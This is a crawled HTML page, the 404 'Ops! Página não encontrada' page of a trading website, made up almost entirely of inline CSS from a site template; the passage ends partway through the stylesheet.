

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.outsidetraders.com/h/B600839
body_size: 20300
content:
<!-- 404.php -->
<!DOCTYPE html>

<html lang="en-US">

<head>

    <title>Ops! Página não encontrada</title>

    <meta name="description" content="Aqui você adiciona uma descrição dessa página específica, que será mostrada nos sites de buscas como Google, Bing e Yahoo.">

    <meta name="author" content="TAGX - Criação de sites, lojas virtuais e sistemas web">

    


	    
    <link rel="icon" type="image/ico" href="//www.outsidetraders.com/admin/files/sysconfig/logo-ot-final-favicon.jpg">

    


    
	




	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

	<meta name="viewport" content="width=device-width, initial-scale=1.0">



	<!--[if lt IE 9]>

	<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>

	<![endif]-->



	
    
    <link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'>


	
    
    <link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'>


	
    
    <link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'>


	
    
    <link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'>


    


	<link rel='stylesheet' id='ABdev_icon_whhg-css' href='//www.outsidetraders.com/css/whhg.css' type='text/css' media='all'>

	<link rel='stylesheet' id='ABdev_animo-animate-css' href='//www.outsidetraders.com/css/animo-animate.css' type='text/css' media='all'>

	<link rel='stylesheet' id='ABdev_tipsy-css' href='//www.outsidetraders.com/css/tipsy.css' type='text/css' media='all'>

	<link rel='stylesheet' id='ABdev_prettify-css' href='//www.outsidetraders.com/css/prettify.css' type='text/css' media='all'>

	<link rel="stylesheet" type="text/css" href="//www.outsidetraders.com/rs-plugin/css/settings.css" media="screen">

	<link rel='stylesheet' id='font_css-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic%7CUbuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic&#038;ver=3.8' type='text/css' media='all'>

	<link rel='stylesheet' id='fancybox-css' href='//www.outsidetraders.com/css/jquery.fancybox-1.3.4.css' type='text/css' media='all'>

    <style>
/*---------------------------------- Aeron HTML5 Template Stylesheet Guide ---------------------------------

	01. CSS RESET
	02. GLOBAL STYLES
		a. Inner columns
		b. Clearfix
	03. HEADER
		a. Main menu
	04. SLIDER PLACE
	05. ELEMENTS
	06. BLOG
		a. Blog Timeline
		b. Blog Posts
		c. Post Comments
		d. Post Pagination
	08. WIDGETS
		a. Search
		b. Tag Cloud
		c. Flickr stream
		d. Custom Menu Widget
	09. PAGES
		a. Portfolio
		b. About us page
		c. 404 page
		d. Under maintenance page
		e. Cooming Soon Page
	10. FOOTER

-----------------------------------------------------------------------------------*/


/*-----------------------------------------------------------------*/
/* 01. CSS RESET
/*-----------------------------------------------------------------*/
	html, body, div, span, object, iframe,
	h1, h2, h3, h4, h5, h6, p, blockquote, pre,
	abbr, address, cite, code, del, dfn, img, ins, kbd, q, samp,
	small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li,
	fieldset, form, label, legend,
	table, caption, tbody, tfoot, thead, tr, th, td,
	article, aside, canvas, details, figcaption, figure,
	footer, header, hgroup, menu, nav, section, summary,
	time, mark, audio, video, a {
		margin: 0;
		padding: 0;
		border: 0;
		font-size: 100%;
		font: inherit;
		vertical-align: baseline;
		outline: 0px;
		-webkit-tap-highlight-color: rgba(0,0,0,0);
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}

	article, aside, details, figcaption, figure,
	footer, header, hgroup, menu, nav, section {
		display: block;
	}

	html { 
		min-height: 100%;
		margin: 0;
		padding: 0;
	}

	img {
		max-width: 100%;
		height:auto;
		width: auto;
		vertical-align: middle;
		border: 0;
		-ms-interpolation-mode: bicubic;
	}

	input[type="text"],input[type="password"],input[type="email"], select, textarea {
		width: 100%;
		font-family: inherit; 
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		border: 1px solid #d9d9d9;
	}


/*-----------------------------------------------------------------*/
/* 02. Global styles
/*-----------------------------------------------------------------*/
	body{
				font-family: 'Montserrat', sans-serif;		text-transform:none;
	
		font-size:13px;
	
								background:#ffffff;
						
		color:#626458;
		line-height: 22px;
	}

	a{
		color:#626458;		text-decoration: none;
		transition: all 180ms ease-in;
		-webkit-transition: all 180ms ease-in;
	}

	a:hover{
		color: #656565;
		transition: all 180ms ease-in;
		-webkit-transition: all 180ms ease-in;
	}

	p{
		margin-bottom: 22px;
	}

	hr{
		background-color: #d9d9d9;
		display: block;
		height: 1px;
		border-color: #d9d9d9; 
		border: 0;
		padding: 0; 
	}

	hr.spacer_line{
		margin-top: 22px;
		margin-bottom: 22px;
	}

	section{
		padding: 80px 0 40px 0;
	}

	ul,
	ol{
		margin-left: 20px;
	}

	h1{
		font-size: 20px;
		line-height: 20px;
		margin-bottom: 31px;
	}

	h2{
		font-size: 30px;
		line-height: 30px;
		color: #093d71;
		margin-bottom: 30px;
	}

	h3{
		font-size: 23px;
		line-height: 23px;
		color: #093d71;
		margin-bottom: 15px;
	}

	h4{
		font-size: 19px;
		line-height: 19px;
		color: #093d71;
		margin-bottom: 31px;
	}

	h5{
		font-size: 16px;
		line-height: 16px;
		color: #656565;
		margin-bottom: 32px;
	}

	h6{
		font-size: 14px;
		line-height: 14px;
		color: #929292;
		margin-bottom: 32px;
	}

	input, select{
		padding: 8px 0 8px 20px;
		margin-bottom: 36px;
		font-size: 14px;
		line-height: 14px;
	}

	textarea{
		padding: 7px 20px;
		margin-bottom: 36px;
	}

	button,
	input[type="submit"],
	input[type="button"] {
		font-size: 14px !important;
		padding: 5px 11px !important;
		display: inline-block;
		cursor: pointer;
				border: 1px solid #0d0d0d;
		background: #0d0d0d !important;
		color: #fff;
				margin-bottom: 40px;
	}

	button:hover,
	input[type="submit"]:hover{
		background: #115c6f !important;
	}

	.placeholder{
		color: #929292;
		font-size: 14px;
	}

	::-webkit-input-placeholder {
	  color: #929292;
	  font-size: 14px;
	  margin-top: 2px;
	}

	:-moz-placeholder {
	  color: #929292;
	  font-size: 14px;
	}

	::-moz-placeholder {
	  color: #929292;
	  font-size: 14px;
	}

	:-ms-input-placeholder {
	  color: #929292;
	  font-size: 14px;
	}

	strong,
	.strong{
		font-weight: bold;
	}

	.underlined{
		display: inline-block;
		background: url("../images/underlined_bg.png") bottom repeat-x;
	}

	.italic{
		font-style: italic;
	}

	.highlighted,
	.search-highlight{
		background: #f1eb3c;
		display: inline-block;
		padding: 0 3px;
	}

	.alignleft{
		float: left;
		margin-right: 30px;
	}

	.alignright{
		float: right;
		margin-left: 30px;
	}

	.ABs_dropcap{
		position: relative;
		top: 6px;
	}

	.section_border_top,
	.section_border_top_pattern{
		border-top: 1px solid #d9d9d9;
		position: relative;
	}

	.section_border_top:before,
	.section_border_top_pattern:before{
		content: "";
		display: block;
		width: 0; 
		height: 0; 
		border-left: 50px inset rgba(255,255,255,0);
		border-right: 50px inset rgba(255,255,255,0);
		border-top: 6px solid #0d0d0d;
		position: absolute;
		top: 0;
		left: 50%;
		margin-left: -50px;
	}

	.section_border_top_pattern{
		background: url("../images/portfolio_bg.png") 0 0 repeat;
	}

	.section_color_background{
		background: #0d0d0d;
		margin-bottom: 0;
	}

	.leading_line{
		margin-bottom: 80px !important;
	}

	.leading_line:after{
		content: "";
		display: block;
		position: relative;
		bottom: -40px;
		width: 70px;
		height: 5px;
		background: #0d0d0d;
	}

	.center_aligned.leading_line:after{
		left: 50%;
		margin-left: -35px;
	}

	.right_aligned.leading_line:after{
		left: 100%;
		margin-left: -70px;
	}

	.last_child{
		margin-right: 0 !important;
	}

	.content_with_right_sidebar{
		padding-right: 35px;
	}

	.content_with_left_sidebar{
		float:right !important;
		padding-left: 35px;
	}

	.span12.content_with_right_sidebar{
		padding-right: 0;
	}

	.left_aligned{
		text-align: left;
	}

	.right_aligned{
		text-align: right;
	}

	.center_aligned,
	.aligncenter{
		text-align: center;
	}

	.wp-caption.aligncenter{
		width: 100% !important;
	}

	.margin_bottom{
		margin-bottom: 40px;
	}

	sub {
		vertical-align: sub;
		font-size: smaller;
	}

	sup {
		vertical-align: super;
		font-size: smaller;
	}

	table {
		border-bottom: 1px solid #ededed;
		line-height: 2;
		margin: 0 0 40px;
		width: 100%;
	}

	td{
		border-top: 1px solid #ededed !important;
	}

	th{
		border-top: 1px solid #ededed !important;
		font-weight: 700;
	}

	.spacer_40{
		display: block;
		height: 40px;
	}

	.spacer_80{
		display: block;
		height: 80px;
	}

/*-------- 02.a. Inner columns --------*/
	.container{
		width: 1170px;
		margin: 0 auto;
	}

	.row{
		width: 100%;
	}

	.row:before,
	.row:after{
		display: table;
		line-height: 0;
		content: "";
	}

	.row:after{
		clear: both;
	}

	.row > [class*="span"]{
		display: block;
		float: left;
		width: 100%;
		min-height: 20px;
		margin-left: 2.564102564102564%;
		-webkit-box-sizing: border-box; 
		-moz-box-sizing: border-box; 
		box-sizing: border-box;
	}

	.row > [class*="span"]:first-child{
		margin-left: 0;
	}

	.row .span12{width: 100%;}
	.row .span11{width: 91.45299145299145%;}
	.row .span10{width: 82.90598290598291%;}
	.row .span9 {width: 74.35897435897436%;}
	.row .span8 {width: 65.81196581196581%;}
	.row .span7 {width: 57.26495726495726%;}
	.row .span6 {width: 48.71794871794872%;}
	.row .span5 {width: 40.17094017094017%;}
	.row .span4 {width: 31.62393162393162%;}
	.row .span3 {width: 23.07692307692308%;}
	.row .span2 {width: 14.52991452991453%;}
	.row .span1 {width: 5.982905982905983%;}

	.half,
	.third,
	.fourth,
	.fifth{
		float: left;
	}

	.alpha{
		margin-left: 0 !important;
	}

	.half{width: 50%;}
	.third{width: 33.33333%;}
	.fourth{width: 25%;}
	.fifth{width: 20%;}

	.left{
		float: left !important;
	}

	.right{
		float: right !important;
	}

	.no_margin{
		margin: 0;
	}

	.no_padding{
		padding: 0;
	}

	.bottom_margin{
		margin-bottom: 40px;
	}

	.wp-caption{
		max-width: 100% !important;
	}

/*-------- 02.b. Clearfix --------*/
	.clearfix:before,
	.clearfix:after {
	  content: '\0020';
	  display: block;
	  overflow: hidden;
	  visibility: hidden;
	  width: 0;
	  height: 0;
	}

	.clearfix:after {
	  clear: both;
	}


/*-----------------------------------------------------------------*/
/* 03. Header
/*-----------------------------------------------------------------*/
	#topbar{
		min-height: 40px;
		background: #093d71;
		color: #fff;
		line-height: 37px;
	}

	#ABdev_sticky_header{
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		height: 600px;
		z-index: 1499;
	}

	#ABdev_sticky_header_content{
		margin-top: 725px;
		background: #fff;
		position: relative;
		z-index: 1601;
	}

	header{
		height: 130px;
		width: 100%;
				background:#ffffff;
		/*		background:rgba(255,255,255,.7); */
				border-bottom: 4px solid #0d0d0d;
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		z-index: 9999;
	}

	header.with_topbar{
		height: 144px;
	}

	header.ABdev_on_sticky_header{
		position: fixed;
	}

	header .logo{
		position: relative;
	}

	header .logo img{
		position: absolute;
		top: 0;
		left: 0;
	}

	header .logo.coming_soon{
		text-align: center;
	}

	header .logo.coming_soon img{
		position: static;
	}

/*-------- 03.a. Main menu --------*/
	#ABdev_menu_toggle{
		display: none;
		cursor: pointer;
	}

	nav{
		padding-top: 50px;
	}

	nav > ul{
		list-style: none;
		margin: 0;
		float: right;
		position: relative;
		right: -20px;
	}

	nav > ul > li{
		float: left;
	}

	nav > ul > li a{
		color:#383335;
		text-align: center;

		font-size:14px;
	
				font-family: 'Montserrat', sans-serif;		text-transform:uppercase;

		display: inline-block;
		padding: 0 28px;
	}

	nav > ul > li > a{
		margin: 0 5px;
		padding: 0 5px;
	}

	nav > ul > li a:hover{
		color:#ab4466;	}

	nav > ul > li .menu-placeholder{
		display: block;
		height: 24px;
		width: 100%;
	}

	nav > ul > li span{
		display: block;
	}

	nav > ul ul{
		display: none;
		list-style: none;
		text-transform:none;
		position: absolute;
				background:#ffffff;
						background:rgba(255,255,255,.7); 
		border: 1px solid #d9d9d9;
		border-bottom: 4px solid #0d0d0d;
		padding-top: 21px;
		padding-bottom: 19px;
		margin: 0;
		min-width: 228px;
		margin-top: 40px;
		z-index: 1700;
	}

	nav > ul > li > ul:before{
		content: "";
		display: block;
		position: absolute;
		width:328px;
		min-width: 228px;
		height: 44px;
		top: -44px;
		left: 0;
		z-index: 1700;
	}

	nav > ul li:hover > ul,
	nav > ul li.sfHover > ul{
		display: block;
		z-index: 1700;
		position: absolute;
	}

	nav > ul ul li{
		position: relative;
	}

	nav > ul ul li.has_children:hover:after{
		content: "";
		display: block;
		width: 0; 
		height: 0; 
		border-top: 15px inset rgba(255,255,255,0);
		border-bottom: 15px inset rgba(255,255,255,0);
		border-left: 5px solid #0d0d0d;
		position: absolute;
		right: -5px;
		top: 0;
	}

	nav > ul ul li{
		padding: 2px 0px 6px 0px;
	}

	nav > ul ul li a{

		font-size:14px;
	
				font-family: 'Montserrat', sans-serif;		text-transform:uppercase;

		width: 100%;
		text-align: left;
	}

	nav > ul ul li:hover{
		background:#ab4466;	}

	nav > ul ul li:hover a{
		color:#ffffff;	}

	nav > ul ul ul{
		position: absolute;
		left: 100%;
		top: 0;
		margin-left: 10px;
		margin-top: 0;
		z-index: 1701;
	}

	nav > ul ul ul:before{
		position: absolute;
		content: "";
		top: 0;
		left: -11px;
		width: 11px;
		height: 100px;
	}

	#magic-line { 
		position: absolute;
		bottom: -54px; 
		padding: 0 !important;
		margin: 0 !important;
		left: 0; 
		width: 0; 
		height: 0; 
		z-index: -1;
		border-left: 35px inset rgba(255,255,255,0);
		border-right: 35px inset rgba(255,255,255,0);
		border-bottom: 5px solid #0d0d0d;
	}

	.sf-arrows .sf-with-ul:after{
		content:"\f488";
		font-family:'WebHostingHub-Glyphs';
		color: #aaa;
		margin-left: 5px;
		float:right;
		position: relative;
		top: 2px;
	}

	.sf-arrows ul .sf-with-ul:after{
		content:"\f105";
		top: 0;
	}

	.sf-arrows ul li:hover .sf-with-ul:after{
		color: #fff;
	}

	.sf-arrows > li:hover > .sf-with-ul:after{
		color: #d84949;
	}

	.sf-arrows .current_menu_ancestor .sf-with-ul:after{
		color: #333;
	}

	nav > ul > .current-menu-item > a,
	nav > ul > .current-menu-ancestor > a{
		font-size:14px;
	
				font-family: 'Montserrat', sans-serif;		text-transform:uppercase;

		color:#ab4466;	}


/*-----------------------------------------------------------------*/
/* 04. Slider place
/*-----------------------------------------------------------------*/
	#frontpage_slider{
		padding: 0;
		margin: 0;
		/*min-height: 130px;*/
		margin-top:130px;
	}

	.tp-leftarrow.default,
	.tp-rightarrow.default {
		background: rgba(0,0,0,0.6) !important;
	}

	.tp-leftarrow.default:hover,
	.tp-rightarrow.default:hover {
		background: #999 !important;
	}

	.tp-leftarrow.default:before,
	.tp-rightarrow.default:before {
		font-family:'WebHostingHub-Glyphs';
		display: block;
		color: #fff;
		content:'\f489';
		text-align: center;
		font-size: 20px;
		line-height: 40px;
	}

	.tp-rightarrow.default:before {
		content:'\f488';
	}

	.tp-caption.Ubuntu_50-300{
		position: absolute; 
		color: #FFF; 
		text-shadow: none; 
		font-weight: 300; 
		font-size: 50px; 
		line-height: 60px; 
		font-family: Ubuntu; 
		padding: 0px 4px; 
		padding-top: 1px;
		margin: 0px; 
		border-width: 0px; 
		border-style: none; 
		background-color: none;	
		letter-spacing: -1.5px;	
	}

	.tp-caption.Ubuntu_80-600{
		position: absolute; 
		color: #093d71; 
		text-shadow: none; 
		font-weight: 600; 
		font-size: 80px; 
		line-height: 60px; 
		font-family: Ubuntu; 
		padding: 0px 4px; 
		padding-top: 1px;
		margin: 0px; 
		border-width: 0px; 
		border-style: none; 
		background-color: none;	
		letter-spacing: -1.5px;	
	}

	.tp-caption.PT-Sans_20-400 p{
		position: right; 
		color: #fff; 
		text-shadow: none; 
		font-weight: 400; 
		font-size: 20px; 
		line-height: 30px; 
		font-family: PT Sans; 
		padding: 0px 0px; 
		padding-top: 0px;
		margin: 0px; 
		border-width: 0px; 
		border-style: none; 
		background-color: none;	
		letter-spacing: 0px;
		text-align: right;
	}

	.tp-caption.medium_blue{
		position: absolute; 
		color: #093d71; 
		text-shadow: none; 
		font-weight: 600; 
		font-size: 50px; 
		line-height: 60px; 
		font-family: Ubuntu; 
		padding: 0px 4px; 
		padding-top: 1px;
		margin: 0px; 
		border-width: 0px; 
		border-style: none; 
		background-color: none;	
		letter-spacing: -1.5px;	
	}

	.tp-caption.List{
		position: absolute; 
		color: #656565; 
		text-shadow: none; 
		font-weight: 400; 
		font-size: 16px; 
		line-height: 30px; 
		font-family: PT Sans; 
		padding: 0px 20px; 
		padding-top: 1px;
		margin: 0px; 
		border-width: 0px; 
		border-style: none; 
		background-color:#fff;	
		letter-spacing: 0px;	
	}

	.tp-caption.List i{
		margin-right: 15px;
		color:#ffa800;
	}

	.waves_animation{
	    -webkit-animation: waves 3s ease infinite;
	       -moz-animation: waves 3s ease infinite;
	            animation: waves 3s ease infinite;
	}

	@-webkit-keyframes waves
	{
	    0%   {margin-top: 12px;margin-left: 6px;}
	    50%   {margin-top: -12px;margin-left: -6px;}
	    100% {margin-top: 12px;margin-left: 6px;}
	}​

	@-moz-keyframes waves
	{
		0%   {margin-top: 12px;margin-left: 6px;}
		50%   {margin-top: -12px;margin-left: -6px;}
		100% {margin-top: 12px;margin-left: 6px;}
	}

	@keyframes waves
	{
		0%   {margin-top: 12px;margin-left: 6px;}
		50%   {margin-top: -12px;margin-left: -6px;}
		100% {margin-top: 12px;margin-left: 6px;}
	}

	#contact_map,
	#contact_streetview{
		height: 740px;
		padding: 0;
		margin: 0;
	}

	#contact_map img,
	#contact_streetview img{
		max-width: none;
	}


/*-----------------------------------------------------------------*/
/* 05. Elements
/*-----------------------------------------------------------------*/

/********** jQuery UI helpers *************************************************************/
	.ui-helper-reset {
		margin: 0;
		padding: 0;
		border: 0;
		outline: 0;
		font-size: 100%;
	}

	.ui-helper-clearfix:before,
	.ui-helper-clearfix:after { 
		content: "";
		display: table;
	}

	.ui-helper-clearfix:after { 
		clear: both;
	}

	.ui-helper-zfix {
		width: 100%;
		height: 100%;
		top: 0;
		left: 0;
		position: absolute;
		opacity: 0;
		filter:Alpha(Opacity=0);
	}


/********** Abbreviation *************************************************************/
	.ABs-abbr{
		border-bottom: 1px dotted #666;
		cursor: help;
	}

/********** Accordion *************************************************************/
	.ABs-accordion{
		margin-bottom: 40px;
	}

	.ABs-accordion .ui-accordion-header { 
		display: block; 
		cursor: pointer; 
		position: relative;
		border-bottom: 1px solid #d9d9d9;
		color:#093d71;
		font-weight:700;
		font-size: 19px;
		padding: 20px 0 20px 40px;
		-webkit-transition: border-width 0.8s ease-in-out; 
		-moz-transition: border-width 0.8s ease-in-out; 
		-o-transition: border-width 0.8s ease-in-out; 
		-ms-transition: border-width 0.8s ease-in-out; 
		transition: border-width 0.8s ease-in-out;
		margin: 0 !important;
	}

	.ABs-accordion .ui-accordion-header-active {
		border-bottom: 0px;
	}

	.ABs-accordion .ui-accordion-content { 
		border-top: 0; 
		overflow: auto; 
		border-bottom: 1px solid #d9d9d9;
		padding-bottom: 20px;
	}

	.ABs-accordion .ui-accordion-header-icon{
		display: block;
		position: absolute;
		left: 0;
		top: 17px;
		width: 30px;
		height: 30px;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
		text-align: center;
		line-height: 30px;
		font-family: 'WebHostingHub-Glyphs';
		font-size: 14px;
	}

	.ABs-accordion .ui-icon-triangle-1-e{
		background: #0d0d0d;
		color: #FFF;
	}

	.ABs-accordion .ui-icon-triangle-1-e:before{
		content: "\002b";
	}

	.ABs-accordion .ui-icon-triangle-1-e:after{
		border-left: 4px solid #0d0d0d;
		border-top: 15px inset rgba(255,255,255,0);
		border-bottom: 15px inset rgba(255,255,255,0);
		position: absolute;
		right: -4px;
		top: 0;
		display: block;
		content: "";
	}

	.ABs-accordion .ui-icon-triangle-1-s{
		background: #0d0d0d;
		color: #fff;
	}

	.ABs-accordion .ui-icon-triangle-1-s:before{
		content: "\2212";
	}

	.ABs-accordion .ui-icon-triangle-1-s:after{
		border-top: 4px solid #0d0d0d;
		border-left: 15px inset rgba(255,255,255,0);
		border-right: 15px inset rgba(255,255,255,0);
		position: absolute;
		bottom: -4px;
		left: 0;
		display: block;
		content: "";
	}

/********** Alert boxes *************************************************************/
	.ABs_alert_success,
	.ABs_alert_info,
	.ABs_alert_warning,
	.ABs_alert_error{
		margin-bottom: 40px;
		padding: 19px 48px 19px 19px;
		position: relative;
	}

	.ABs_alert_success i,
	.ABs_alert_info i,
	.ABs_alert_warning i,
	.ABs_alert_error i{
		margin-right: 19px;
	}

	.ABs_alert_success,
	.ABs_alert_success .ABs_alert_box_close{
		background: #e9f3d2;
		color: #91b64f;
	}

	.ABs_alert_info,
	.ABs_alert_info .ABs_alert_box_close{
		background: #0d0d0d;
		color: #1e6d81;
	}

	.ABs_alert_warning,
	.ABs_alert_warning .ABs_alert_box_close{
		background: #fbf2e3;
		color: #ffad77;
	}

	.ABs_alert_error,
	.ABs_alert_error .ABs_alert_box_close{
		background: #ffe9e9;
		color: #d04544;
	}

	.ABs_alert_box_close{
		cursor: pointer;
		position: absolute;
		top: 19px;
		right: 19px;
	}

/********** Animation Box *************************************************************/
	.ABs-animo,
	.ABs-animo-children > *{
		visibility: hidden;
	}

/********** Blockquote *************************************************************/
	.ABs_blockquote,
	.ABs_pullquote{
		line-height: 34px;
		color: #ffad77;
		font-size: 28px;
		font-style: italic;
	}

	.ABs_blockquote{
		margin-bottom: 40px;
	}

	.ABs_blockquote small{
		font-size: 16px;
		font-weight: 400;
		color: #656560;
		display: block;
		margin-top: 11px;
	}

	.ABs_blockquote p{
		margin-bottom: 0;
	}

	.ABs_pullquote{
		padding: 20px 20px 20px 0;
		font-size: 1.6em;
		float: left;
	}

	.ABs_pullquote_right{
		padding: 20px 0 20px 20px;
		font-size: 1.6em;
		float: right;
	}

/********** Children *************************************************************/
	.ABs_children,
	.ABs_children li{
		list-style: none !important;
		margin-left: 0 !important;
	}

/********** Divider *************************************************************/
	.ABs_divider{
		text-align: right;
		line-height: 20px;
		border-top: 1px solid #eeeeee;
		margin: 10px;
	}

	.ABs_divider a{
		text-decoration: none;
		display: inline-block;
	}

	.ABs_divider a:hover{
		text-decoration: none;
	}

	.ABs_divider i{
		position: relative;
		top: 2px;
	}

	.ABs_divider_dashed{
		border-top: 1px dashed #eeeeee;
	}

	.ABs_divider_dotted{
		border-top: 1px dotted #eeeeee;
	}

/********** Dropcap *************************************************************/
	.ABs_dropcap{
		display: block;
		width: 54px;
		height: 54px;
		font-size: 50px;
		line-height: 54px;
		background: #1e6d81;
		text-align: center;
		color: #fff;
		float: left;
		margin-right: 20px;
		margin-bottom: 10px;
	}

/********** Follow us links *************************************************************/
	.ABs_follow_us{
		font-size: 16px;
	}

	.ABs_follow_us a{
		margin-right: 8px;
		text-decoration: none;
	}

	.ABs_follow_us a:hover{
		text-decoration: none;
	}

/********** Google Map *************************************************************/
	.ABs_google_map{
		margin-bottom: 40px;
	}

/********** Priceboxes *************************************************************/
	.ABs_pricing-table-1,
	.ABs_pricing-table-2{
		text-align: center;
		margin-bottom: 40px;
	} 

	.ABs_pricing-table-1 .ABs_pricebox_header{
		background: #0d0d0d;
		color: #093d71;
		text-align: center;
		padding: 35px 0 45px 0;
		margin-bottom: 20px;
	}

	.ABs_pricing-table-1 .ABs_pricebox_featured_text{
		margin-bottom: 3px;
		min-height: 30px;
		text-align: center;
		color: #fff;
		font-size: 14px;
		line-height: 30px;
	}

	.ABs_pricing-table-1 .ABs_popular-plan .ABs_pricebox_featured_text{
		background: #434342;
	}

	.ABs_pricing-table-1 .ABs_pricebox_name{
		font-size: 19px;
		font-weight: 700;
		text-transform: uppercase;
		display: block;
		margin-bottom: 36px;
	}

	.ABs_pricing-table-1 .ABs_pricebox_currency{
		font-size: 30px;
		position: relative;
		top: -70px;
	}

	.ABs_pricing-table-1 .ABs_pricebox_price{
		font-size: 130px;
		line-height: 60px;
		margin-bottom: 42px;
		display: inline-block;
	}

	.ABs_pricing-table-1 .ABs_pricebox_monthly{
		font-size: 23px;
	}

	.ABs_pricing-table-1 .ABs_pricebox_decsription{
		display: block;
		font-style: italic;
	}

	.ABs_pricing-table-1 .ABs_pricebox_feature{
		border-bottom: 1px solid #d9d9d9;
		display: block;
		padding: 14px 40px 15px 40px;
		text-align: left;
	}

	.ABs_pricing-table-1 .ABs_pricebox_feature:last-child{
		border-bottom: none;
	}

	.ABs_pricing-table-2 .ABs_pricebox_header{
		background: #0d0d0d;
		color: #093d71;
		text-align: center;
	}

	.ABs_pricing-table-2 .ABs_pricebox_name{
		font-size: 19px;
		font-weight: 700;
		text-transform: uppercase;
		display: block;
		padding: 15px;
		border-bottom: 2px solid #fff;
	}

	.ABs_pricing-table-2 .ABs_popular-plan .ABs_pricebox_name{
		background: #1e6d81;
		color: #fff;
	}

	.ABs_pricing-table-2 .ABs_pricebox_currency{
		font-size: 15px;
		position: relative;
		top: -33px;
	}

	.ABs_pricing-table-2 .ABs_pricebox_price{
		font-size: 65px;
		font-weight: 300;
		line-height: 65px;
		display: inline-block;
		padding-bottom: 26px;
		padding-top: 21px;
	}

	.ABs_pricing-table-2 .ABs_pricebox_monthly{
		font-size: 12px;
	}

	.ABs_pricing-table-2 .ABs_pricebox_decsription{
		display: block;
		font-style: italic;
		padding-bottom: 30px;
	}

	.ABs_pricing-table-2 .ABs_pricebox_feature{
		background: #ededeb;
		display: block;
		border-bottom: 1px solid #fff;
		padding-top: 15px;
		padding-bottom: 15px;
		text-align: center;
	}

	.ABs_pricing-table-2 .ABs_pricebox_feature:last-of-type{
		border-bottom: 4px solid #0d0d0d;
	}

	.ABs_pricing-table-2 .ABs_button{
		margin-top: 40px;
		margin-right: 0;
	}

	.ABs_pricebox_feature .icon-ok{
		color:#01f001;
	}

	.ABs_pricebox_feature .icon-remove{
		color:red;
	}

/********** RSS Feed *************************************************************/
	.ABs_rss,
	.ABs_rss li{
		list-style: none !important;
		margin-left: 0 !important;
	}

/********** Service boxes *************************************************************/
	.ABs_service_box{
		text-align: center;
		margin-bottom: 55px;
		padding-top: 0;
	}

	.ABs_service_box .ABs_icon_boxed{
		display: inline-block;
		width: 100px;
		height: 100px;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
		background: #0d0d0d;
		position: relative;
		margin-bottom: 24px;
		text-decoration: none;
	}

	.ABs_service_box .ABs_icon_boxed i{
		font-size: 48px;
		color: #093d71;
		line-height: 100px;
		position: relative;
		top: -1px;
	}

	.ABs_service_box:hover .ABs_icon_boxed{
		background: #093d71;
	}

	.ABs_service_box:hover .ABs_icon_boxed i{
		color: #fff;
	}

	.ABs_service_box .ABs_icon_boxed:after{
		content: "";
		display: block;
		width: 0;
		height: 0;
		position: absolute;
		bottom: -9px;
		border-top: 9px solid #0d0d0d;
		border-left: 50px inset rgba(255,255,255,0);
		border-right: 50px inset rgba(255,255,255,0);
		transition: all 180ms ease-in;
		-webkit-transition: all 180ms ease-in;
	}

	.ABs_service_box:hover .ABs_icon_boxed:after{
